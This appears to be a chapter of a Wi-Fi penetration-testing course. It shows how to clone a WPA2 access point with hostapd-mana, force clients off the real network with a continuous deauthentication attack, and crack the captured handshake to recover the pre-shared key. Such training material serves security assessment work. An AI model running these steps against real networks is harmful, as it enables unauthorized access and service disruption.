9. Rogue Access Points
There are conflicting definitions of rogue access points, but for the purposes of this course, we will describe them in general terms as an AP in use that has not been authorized by a local network administrator. This could take the form of an AP plugged into a network without the administrator's knowledge. It could also take the form of a maliciously-controlled AP that mimics an existing, approved AP.
In this module we will focus on the latter. We will create a rogue AP and look for devices trying to connect to a legitimate AP with the same name. In this attack scenario, our rogue AP is located near both the device and the legitimate AP. Ideally, the device we are targeting is far enough away from the intended AP that we can make our rogue AP more likely to be connected to. We'll use this attack to grab WPA pre-shared keys.
9.1. The Basics of Rogue APs
When a client connects to a wireless network, the device will save the network into a list called the Preferred Network List (PNL). A PNL allows devices to reconnect to a familiar network when it is detected again. To allow devices to be able to connect to the Internet from multiple locations in a large building, for example, large wireless networks will typically have multiple APs advertising the same ESSID.
To illustrate this, let's imagine an office with two APs and a device, connected to the network and moving from one end of the office to the other. As a device moves out of range from one AP, it loses its connection. If the device then tries to reconnect and is closer to the second AP, it will recognize a familiar network ESSID and connect to the second AP.

Figure 1: Rogue Access Point illustration
In this module, we will take advantage of this by advertising the same ESSID as an existing AP. If our rogue AP broadcasts a strong signal for the client, the client may attempt to connect to us instead of the existing AP. Even though we might not have the same pre-shared key (PSK) as the AP the client was expecting, we will be able to capture the first two messages of the 4-way handshake. This should give us just the right amount of information to crack the PSK.
There is an additional layer of complexity to this approach. Devices are increasingly sophisticated about which networks to connect to and may save the encryption details in the PNL when the network is saved. This means for a successful attack, our rogue AP will have to match the encryption details of the target.
With some of the basics out of the way, let's begin discovering the necessary information on our target.
9.2. Discovery
While some clients will connect to our rogue AP just based on the SSID being the same as the target, our attack is more likely to succeed if we match the encryption details as well. To accomplish this, we need to conduct reconnaissance against the target to gather information.
We will use airodump-ng to gather information about our target. With our wireless interface in monitor mode, we will configure airodump-ng to write the captured information to a file by using -w to set the dump file prefix and --output-format to set the output format to be a Pcap file.
kali@kali:~$ sudo airodump-ng -w discovery --output-format pcap wlan0mon
 CH 12 ][ Elapsed: 0 s ][ 2020-08-14 16:23

 BSSID              PWR  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID

 CD:C2:25:9A:47:BA  -45        3        2    0   6  195   WPA2 CCMP   MGT  Sarajevo
 94:36:45:CA:71:61  -46        3        4    0   6  195   WPA2 CCMP   PSK  Zagreb
 FC:7A:2B:88:63:EF  -53        5        0    0   1  130   WPA2 CCMP   PSK  Mostar
 1E:E1:3E:95:52:7D  -87        2        0    0  11  130   OPN              Budva
 85:28:13:AE:50:5C  -91        3        0    0  11  130   WPA2 CCMP   PSK  Beograd

 BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes

 94:36:45:CA:71:61  E6:D9:90:B0:B2:4C  -54    0 - 0e     0        2
 94:36:45:CA:71:61  05:E3:5B:E6:D9:A4  -73    0e-54      0        2
 85:28:13:AE:50:5C  E6:DE:B9:2A:56:83  -91    0 - 5e   487        6
 CD:C2:25:9A:47:BA  98:D5:95:6D:25:77  -37    0 - 1e     0        2
 (not associated)   A7:AD:4A:2B:5E:ED  -54    0 - 1      3        9         Yugoslavia
 FC:7A:2B:88:63:EF  FE:5C:F4:2B:D4:3E  -48    0 - 6      0        1
Listing 1 - Discovery via airodump-ng
The output file will be saved as discovery-01.cap.
We will target the AP with the SSID "Mostar". The airodump-ng output shows us Mostar is a WPA2-PSK network with CCMP. The output also tells us that Mostar is running at 130 Mbit. Finally, we notice that Mostar is running on channel 1.
Note that we are using a 2.4 GHz card to discover this information.
Based on this information, we can deduce that the Mostar network is most likely 802.11n. When we create our rogue AP, we should match these settings as closely as possible to ensure that clients automatically connect to our rogue AP based on their Preferred Network List.
We shouldn't solely trust the output of airodump-ng since it only shows the highest encryption possible. If the Mostar target network also supports WPA1, that information will not be displayed in the table.
To get more information, let's open the output Pcap in Wireshark by running wireshark discovery-01.cap.
To find the beacon for the target AP, we can use a filter to limit the types of packets displayed. First, we can display only beacon packets by using the filter wlan.fc.type_subtype == 0x08. Management frames use "0" as the type and beacon frames are set to "8" as the subtype. We can also only target the Mostar SSID by adding && and using the filter wlan.ssid == "Mostar".

Figure 2: Filtering and Viewing Security Configuration
When we select the frame, we notice the detailed information about the beacon in the section below the list of frames.
By expanding the Tagged Parameters tree under the IEEEE 802.11 Wireless Management tree, we can review the RSN Information and the Vendor Specific: Microsoft Corp.: WPA Information Element trees. The latter section tells us that this AP supports WPA1, and the existence of RSN Information tells us that it also supports WPA2.
Expanding these trees also shows that Mostar is configured with TKIP for Multicast and both TKIP and CCMP for Unicast/Pairwise, as can be determined by the existence of the TKIP and AES (CCM) parameters. In addition, we can confirm that the Mostar network does indeed authenticate with a PSK based on the Auth Key Management configuration.
We also want to make note of other options available to us. For example, we could also create our rogue AP based on the client probes. Listing 1 shows that a client is probing for an SSID called "Yugoslavia". The encryption details, which are only sometimes provided, can be obtained using Wireshark as well.
In this case, we would have to search for probe requests instead of beacons. If no encryption is specified, we might still be able to target the client by creating an AP with both WPA1 and WPA2, each with TKIP and CCMP.
For now, we'll continue to focus on the Mostar AP.
At this point we know the following about our target AP:
- It has an ESSID of Mostar
- It has a BSSID of FC:7A:2B:88:63:EF
- It uses WPA (TKIP/CCMP) and WPA2 (TKIP/CCMP)
- It uses a PSK
- It runs on channel 1
With the information in hand, let's move on to creating the rogue AP and capturing WPA2 handshakes.
Exercises
- Configure an AP and device to become your target.
- Use airodump-ng to conduct reconnaissance and discover the required information about the target. Confirm the configuration in Wireshark.
9.3. Creating a Rogue AP
We will be using hostapd-mana[^rap_hostapd-mana] to create a rogue AP. This program is based on a modified version of hostapd. a daemon to create APs using Wi-Fi network adapters. In addition to creating APs, we could also use hostapd-mana to run a MANA attack.
We won't be specifically running a MANA attack in this module, but hostapd-mana will still be helpful because it provides a particularly stable method for creating an AP and capturing handshakes.
We can install hostapd-mana by running sudo apt install hostapd-mana.
In order to run hostapd-mana, we will need to build a configuration file. This file will instruct hostapd-mana how to configure the AP and where to save the captured handshake.
9.3.1. Building the hostapd-mana Configuration
The configuration file for hostapd-mana has many parameters that can be configured, but we won't need most of them for this module. The developers have provided an example hostap.conf file. We could examine it and discover which configuration items we need to set.
Listing 2 is an example of a simple working configuration file for hostapd-mana.
Listing 2 - The simplest configuration for hostapd-mana
The interface parameter will configure hostapd-mana to use the wlan0 interface. Next, the SSID is set to "Mostar" with the ssid parameter. Finally, we set the channel to "1" to match the target access point.
Let's continue our configuration to more closely match the existing AP's settings and increase the likelihood of a successful attack.
By default, hostapd-mana will run in 802.11b. In order to meet our target's settings, we need to change this to IEEE 802.11n. To accomplish this, we set the ieee80211n parameter to "1" in order to enable 802.11n. Next, we need to specify the band to 2.4 GHz by setting the hw_mode parameter to the letter "g". If the network was running on 5 GHz, we would set hw_mode to "a".
kali@kali:~$ cat Mostar-mana.conf
interface=wlan0
ssid=Mostar
channel=1
hw_mode=g
ieee80211n=1
Listing 3 - Adding hw_mode to the config file
Next, we can move on to the encryption and authentication settings. These will be important for us to configure in a way that mimics the target AP. First, we will set the wpa parameter to the integer "3" to enable both WPA and WPA2 (setting this parameter to "1" enables only WPA and setting the value to "2" enables only WPA2).
We need to set the authentication to PSK and set the key as well. We can enable PSK authentication by setting the wpa_key_mgmt parameter to "WPA-PSK". To set the key, we'll use the wpa_passphrase parameter. The value we set the wpa_passphrase parameter to is irrelevant, since we are only attempting to capture a handshake.
Next, to enable TKIP/CCMP encryption with WPA1, we set wpa_pairwise to "TKIP CCMP". Finally, we set the rsn_pairwise to "TKIP CCMP" as well in order to enable TKIP/CCMP with WPA2 encryption. If the target was using exclusively WPA or WPA2, we would only set wpa_pairwise or rsn_pairwise. The cipher suite for multicast traffic is automatically set by hostapd-mana and we don't need to make any changes in the configuration for it. The updated configuration is in Listing 4.
kali@kali:~$ cat Mostar-mana.conf
interface=wlan0
ssid=Mostar
channel=1
hw_mode=g
ieee80211n=1
wpa=3
wpa_key_mgmt=WPA-PSK
wpa_passphrase=ANYPASSWORD
wpa_pairwise=TKIP CCMP
rsn_pairwise=TKIP CCMP
Listing 4 - Adding security configuration
Finally, we need to configure the "mana" portion of hostapd-mana. The only configuration that we need to be concerned about is mana_wpaout, which will specify where to save the captured handshakes (in a Hashcat hccapx format). Each handshake that is captured will be appended to this file. We'll save our captured handshakes to the file named /home/kali/mostar.hccapx.
kali@kali:~$ cat Mostar-mana.conf
interface=wlan0
ssid=Mostar
channel=1
hw_mode=g
ieee80211n=1
wpa=3
wpa_key_mgmt=WPA-PSK
wpa_passphrase=ANYPASSWORD
wpa_pairwise=TKIP CCMP
rsn_pairwise=TKIP CCMP
mana_wpaout=/home/kali/mostar.hccapx
Listing 5 - Final Mostar-mana.conf
Listing 5 will be the final configuration that we will use in our attack.
Warning
At the writing of this module, it is not possible to crack WPA3. However, when we encounter APs with WPA3, we may be able to trick clients into downgrading to a WPA2 connection, allowing us to capture a crackable handshake. We can accomplish this by creating an AP with only WPA2 and 802.11w set to "optional". WPA3 use the same algorithms as WPA2 CCMP, and requires 802.11w. If 802.11w is disabled, a client may never try to connect, but WPA2 clients rarely use it (and sometimes don't handle it well). The combination of only using WPA2 and 802.11w set to "optional" will gives us the highest chance that a client will be willing to downgrade. To achieve this in the hostapd configuration, the wpa value should be set to "2", there shouldn't be a wpa_pairwise parameter, and rsn_pairwise should be set to "CCMP" only. To enable 802.11w, we would set ieee80211w as a new parameter with the value of "1" (indicating it is optional). This also requires that we add "WPA-PSK-SHA256" to wpa_key_mgmt.
With the configuration file complete, it is time for us to start hostapd-mana, and capture some handshakes.
9.3.2. Capturing Handshakes
To start hostapd-mana, we will use the hostapd-mana command and provide the Mostar-mana.conf file as an argument. This will start hostapd-mana using the configuration we set earlier.
kali@kali:~$ sudo hostapd-mana Mostar-mana.conf
Configuration file: Mostar-mana.conf
MANA: Captured WPA/2 handshakes will be written to file 'mostar.hccapx'.
Using interface wlan0 with hwaddr 2e:0b:05:98:f8:66 and ssid "Mostar"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
Listing 6 - Running hostapd-mana
Some devices will automatically discover the new AP and, if the signal of our rogue AP is stronger than the target, the device will attempt to connect. While the device will ultimately fail to connect (since our configured PSK is incorrect), we can still see the connection attempts because hostapd-mana will log that a WPA1/WPA2 handshake was captured.
kali@kali:~$ sudo hostapd-mana Mostar-mana.conf
Configuration file: Mostar-mana.conf
MANA: Captured WPA/2 handshakes will be written to file 'mostar.hccapx'.
Using interface wlan0 with hwaddr 2e:0b:05:98:f8:66 and ssid "Mostar"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
Listing 7 - Capturing Handshakes
Since the connection will fail (due the PSK mismatch), clients may attempt to connect multiple times. However, looking at Listing 7, we were able to capture a handshake. Excellent!
We might not always be so lucky. Some devices might hang on to a weak connection to the target AP. In these situations, we can "nudge" the stubborn clients in the right direction by deauthenticating all clients from the target AP. To accomplish this, we would use another wireless interface and use aireplay-ng to send deauthentication messages.
To deauthenticate clients, we first connect a new wireless card and start monitor mode on channel 1 by using airmon-ng. The channel should be set to "1" to match that of our target AP. This is all accomplished by running sudo airmon-ng start wlan1 1. Next, we can use aireplay-ng to run a deauthentication attack (-0), continuously (0), against all clients connected to our target AP (-a FC:7A:2B:88:63:EF).
kali@kali:~$ sudo aireplay-ng -0 0 -a FC:7A:2B:88:63:EF wlan1mon
15:42:14  Waiting for beacon frame (BSSID: FC:7A:2B:88:63:EF) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:42:14  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:15  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:15  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:16  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:16  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:17  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:17  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:18  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:18  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
15:42:19  Sending DeAuth (code 7) to broadcast -- BSSID: [FC:7A:2B:88:63:EF]
...
Listing 8 - Deauthenticating clients
At this point, clients connected to the target AP should begin disconnecting and looking for a new AP. If the clients find that our rogue AP has a stronger signal, they will attempt to connect and we will capture the WPA handshake.
kali@kali:~$ sudo hostapd-mana Mostar-mana.conf
Configuration file: Mostar-mana.conf
MANA: Captured WPA/2 handshakes will be written to file 'mostar.hccapx'.
Using interface wlan0 with hwaddr 2e:0b:05:98:f8:66 and ssid "Mostar"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
...
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: fe:5c:f4:2b:d4:3e
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH fe:5c:f4:2b:d4:3e
MANA: Captured a WPA/2 handshake from: 9e:07:ec:32:12:94
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH 9e:07:ec:32:12:94
MANA: Captured a WPA/2 handshake from: 9e:07:ec:32:12:94
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH 9e:07:ec:32:12:94
MANA: Captured a WPA/2 handshake from: 9e:07:ec:32:12:94
wlan0: AP-STA-POSSIBLE-PSK-MISMATCH 9e:07:ec:32:12:94
MANA: Captured a WPA/2 handshake from: 9e:07:ec:32:12:94
...
Listing 9 - Capturing handshakes from deauthenticated clients
The captured handshakes are written to a hccapx file. This format is primarily meant to be used with Hashcat, but we can also crack it with aircrack-ng.
kali@kali:~$ aircrack-ng mostar.hccapx -e Mostar -w /usr/share/john/password.lst
Reading packets, please wait...
Opening mostar123.hccapx
Read 4 packets.

Reading packets, please wait...
Opening mostar123.hccapx
Read 4 packets.

1 potential targets

                               Aircrack-ng 1.6

      [00:00:01] 3371/3559 keys tested (2896.90 k/s)

      Time left: 0 seconds                                      94.72%

                           KEY FOUND! [ teddybear ]


      Master Key     : 38 F7 5F 1A 46 C6 03 68 D0 99 78 4B F2 72 60 9C
                       6E 07 3E 08 85 44 4A 6A 84 CF 01 C7 DB CA 4D A4

      Transient Key  : B9 FF D5 7A 0E 2E 0C 97 34 46 9A AF 19 C3 30 91
                       81 C1 86 E4 75 00 E8 DB 10 E7 B4 A4 6B A7 E9 CC
                       CC 3E 54 B4 0A 42 A0 93 78 2D 11 91 93 73 08 E7
                       2F 1F 58 15 9E 92 88 2A 30 B7 13 BA AC 22 17 53

      EAPOL HMAC     : 52 C7 4B 5D A5 E4 4B C2 D8 87 08 7A 5E E7 57 49
Listing 10 - Cracking the WPA/2 Hash
By running this, we were able to crack the handshake and obtain the PSK (teddybear)!
Exercises
- Generate a hostapd-mana configuration file that can target an AP you control.
- Use hostapd-mana to start the AP and capture a handshake from a client that was already connected to the target access point.
- Crack the PSK for the target AP.
9.4. Wrapping Up
Rogue APs can be immensely helpful during Wi-Fi assessments to capture handshakes or to target clients that are far away from their AP. In this module, we went over using a rogue AP to mimic a target AP. When clients tried to connect to our AP, we were able to capture just enough of the WPA handshake to crack it with aircack-ng.